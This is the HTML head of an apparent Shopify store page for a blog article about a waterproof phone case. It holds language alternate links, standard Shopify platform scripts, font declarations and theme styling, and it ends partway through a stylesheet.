<link rel="alternate" hreflang="tr-BG" href="https://sky-cover.com/tr-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fr-BG" href="https://sky-cover.com/fr-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="it-BG" href="https://sky-cover.com/it-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ar-BG" href="https://sky-cover.com/ar-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ja-BG" href="https://sky-cover.com/ja-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sq-BG" href="https://sky-cover.com/sq-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="az-BG" href="https://sky-cover.com/az-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ko-BG" href="https://sky-cover.com/ko-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="pt-BG" href="https://sky-cover.com/pt-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fil-BG" href="https://sky-cover.com/fil-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="hr-BG" href="https://sky-cover.com/hr-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="id-BG" href="https://sky-cover.com/id-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="nl-BG" href="https://sky-cover.com/nl-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bn-BG" href="https://sky-cover.com/bn-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="en-BG" href="https://sky-cover.com/en-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="no-BG" href="https://sky-cover.com/no-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sv-BG" href="https://sky-cover.com/sv-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="no-NO" href="https://sky-cover.com/no-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="de-NO" href="https://sky-cover.com/de-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="es-NO" href="https://sky-cover.com/es-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="tr-NO" href="https://sky-cover.com/tr-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fr-NO" href="https://sky-cover.com/fr-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="it-NO" href="https://sky-cover.com/it-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ar-NO" href="https://sky-cover.com/ar-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ja-NO" href="https://sky-cover.com/ja-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sq-NO" href="https://sky-cover.com/sq-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="az-NO" href="https://sky-cover.com/az-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ko-NO" href="https://sky-cover.com/ko-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="pt-NO" href="https://sky-cover.com/pt-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fil-NO" href="https://sky-cover.com/fil-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="hr-NO" href="https://sky-cover.com/hr-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="id-NO" href="https://sky-cover.com/id-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="nl-NO" href="https://sky-cover.com/nl-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bn-NO" href="https://sky-cover.com/bn-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bg-NO" href="https://sky-cover.com/bg-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="en-NO" href="https://sky-cover.com/en-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sv-NO" href="https://sky-cover.com/sv-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=57978159267" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":57978159267,"countryCode":"IT","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/57978159267","merchantName":"Sky-cover","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Sky-cover","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a2b078c0b988c8f3a5701d3618d46c29","betas":["rich-media-storefront-analytics"],"domain":"sky-cover.com","predictiveSearch":true,"shopId":57978159267,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "corticelle.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.184169"};
Shopify.country = "US";
Shopify.theme = {"name":"skycover","id":181762359635,"schema_name":"Shrine","schema_version":"1.7.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "sky-cover.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DLOhI_0X.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C6YtU0w6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-button":["modules/v2/client.shop-button_BCMx7GTG.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BT26qb5j.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B9PkRMql.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DZkqjsbU.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Di2EnuM7.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_CWa-C9R1.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DenGwJTU.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_JdHXxpS9.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D6__K_p8.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C_ZQDY6s.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DvA72MRN.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-login":["modules/v2/client.shop-login_ClXNxyh6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CNlwjfZz.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"]};
</script>
<script id="__st">var __st={"a":57978159267,"offset":3600,"reqid":"a575093f-69a1-4958-9bbe-4d2c8af4126d-1768534294","pageurl":"sky-cover.com\/blogs\/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display\/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung","s":"articles-605865476435","u":"b091373b7cca","p":"article","rtyp":"article","rid":605865476435};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//sky-cover.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//sky-cover.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://sky-cover.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://sky-cover.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://sky-cover.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//sky-cover.com/cdn/shop/t/62/compiled_assets/scripts.js?5770"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;

        --color-base-text: 13, 13, 13;
        --color-shadow: 13, 13, 13;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 244, 244, 246;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 119, 255;
        --color-base-accent-1: 0, 122, 255;
        --color-base-accent-2: 0, 122, 255;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f4f4f6;
        --gradient-base-accent-1: #007aff;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
